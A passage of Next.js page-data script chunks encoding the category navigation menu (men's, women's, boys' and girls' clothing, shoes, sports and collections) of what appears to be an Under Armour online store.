Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n85:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"90:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n92:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n93:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"95:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch 